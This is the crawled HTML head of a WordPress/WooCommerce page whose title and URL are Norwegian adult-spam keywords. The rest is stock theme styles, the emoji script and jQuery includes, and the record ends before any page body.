

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moxieglobal.co.uk/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger
body_size: 37452
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://moxieglobal.co.uk/xmlrpc.php">
		<title>Freecamsex thai massasje med happy ending oslo &#8211; sex treff oslo swingers stavanger &#8211; Moxie Global</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Feed" href="https://moxieglobal.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Comments Feed" href="https://moxieglobal.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Moxie Global &raquo; Freecamsex thai massasje med happy ending oslo &#8211; sex treff oslo swingers stavanger Comments Feed" href="https://moxieglobal.co.uk/freecamsex-thai-massasje-med-happy-ending-oslo-sex-treff-oslo-swingers-stavanger/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moxieglobal.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://moxieglobal.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://moxieglobal.co.uk/wp-content/themes/neve/style-main-new.min.css?ver=4.1.3' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #f78c22; --primarybtnhoverbg: #000000; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #f78c22!important; } .has-neve-button-color-background-color{ background-color: #f78c22!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --hovercolor: #f78c22; --hovertextcolor: var(--nv-text-color); --activecolor: #dd1219; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1010px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 15px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 75%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:677px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:980px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 333px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:10px 12px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.1' media='all' />
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://moxieglobal.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/moxieglobal.co.uk","is_cart":"","cart_redirect_after_add":"no"};
</script>
